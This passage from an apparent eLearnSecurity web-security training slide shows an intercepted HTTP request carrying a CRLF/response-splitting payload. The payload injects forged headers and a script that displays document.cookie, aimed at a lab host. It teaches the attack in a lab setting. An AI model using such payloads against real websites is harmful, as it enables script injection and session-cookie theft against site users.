 Let us see what happens when we use the previous attacker
payload. The following is the request we issue to the server:
Request to http://target.site:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
GET
/trackUrl.php?url=http://elsfoo.com%0d%0aHTTP/1.1%20200%20OK%0d%0aContent%2dType:%20text/html%0d%0aContent%2dLength:%2039%0d%0a%0d%0a%3Cscript%3Ealert(docum
ent.cookie)%3C/script%3E HTTP/1.1
Host: target.site
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=a562dda96120f4fdce76d7d5993fe16d; lastUrl=index.php
Connection: keep-alive
eLearnSecurity
Forging security professionals